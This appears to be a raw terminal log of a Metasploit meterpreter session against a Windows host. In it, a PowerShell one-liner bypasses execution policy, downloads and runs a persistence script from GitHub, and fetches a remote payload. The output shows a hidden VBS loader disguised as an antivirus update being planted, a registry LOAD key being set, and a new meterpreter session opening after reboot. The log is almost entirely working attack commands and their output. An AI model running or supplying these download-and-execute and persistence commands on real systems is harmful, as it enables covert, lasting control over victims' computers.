 meterpreter > shell
Process 2808 created.
Channel 1 created.
'\\vmware-host\Shared Folders\Downloads 2'
CMD.EXE was started with the above path as the current directory.
UNC paths are not supported.  Defaulting to Windows directory.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows>powershell.exe -exec bypass -Command "iex (New-Object Net.WebClient).DownloadString('https://raw.githubuserconte
nt.com/Shellntel/scripts/master/powershell-persist.ps1'); Add-Persistence http://7 /powershell_attack.txt;"
powershell.exe -exec bypass -Command "iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Shel
lntel/scripts/master/powershell-persist.ps1'); Add-Persistence http://7 /powershell_attack.txt;"
[-] User is not a local administrator.
[-] Downloading payload http://7 /powershell_attack.txt
[-] Payload length: 7127 bytes
[-] Creating VBS loader.
[-] Marking C:\Users\jason\AppData\Local\Temp\update-avdefs.vbs as Hidden.
[-] Updating registry with a LOAD key
[-] Done!
C:\Windows>
[*] - Meterpreter session 34 closed.  Reason: Died
Reboot
[*] Encoded stage with x86/countdown
[*] Sending encoded stage (884288 bytes) to
[*] Meterpreter session 35 opened (192.168.168.8:53 -> 32434) at 2015-07-25 22:37:42 -0500
[*] Notification sent to
msf exploit(handler) >